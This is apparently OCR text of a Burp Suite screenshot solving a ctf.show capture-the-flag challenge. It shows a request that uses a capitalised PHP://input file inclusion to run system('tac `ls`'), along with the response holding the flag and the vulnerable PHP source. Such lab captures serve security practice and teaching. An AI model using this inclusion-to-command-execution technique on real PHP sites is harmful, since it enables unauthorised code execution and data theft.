 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://0d236b1b-2f77-47ca-b3ac-be411c6f0441.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=PHP://input HTTP/1.1
2 Host: 0d236b1b-2f77-47ca-b3ac-be411c6f0441.challenge.ctf.show
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://0d236b1b-2f77-47ca-b3ac-be411c6f0441.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://0d236b1b-2f77-47ca-b3ac-be411c6f0441.challenge.ctf.show/?file
=PHP://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
14 Connection: close
15
16 <?php system('tac `ls`') ?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 03 Apr 2022 12:33:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 653
8
9 $flag="ctfshow{ba188d23-5f9c-4307-afd6-5b028895e2cb}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-16 11:10:30
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-16 11:10:22
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23 } highlight_file(__FILE__);
24 }else{
25 include($file);
26 $file = str_replace("php", "???", $file);
27 $file = $_GET['file'];
? Search... 0 matches
Inspector
Selection 27
Selected text
<?php system('tac `ls`') ?>
Decoded from: HTML encoding
<?php system('tac `ls`') ?>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 6
Done 837 bytes | 29 millis